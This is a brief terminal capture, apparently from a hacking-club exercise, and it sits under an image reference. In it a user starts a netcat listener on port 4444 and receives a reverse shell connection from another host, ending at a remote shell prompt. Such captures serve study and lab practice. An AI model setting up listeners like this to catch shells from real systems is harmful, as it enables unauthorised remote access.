 vert16x@ubuntu:~/Desktop/HackingClub/Virus$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.31.80.11 34282
sh: 0: can't access tty; job control turned off
$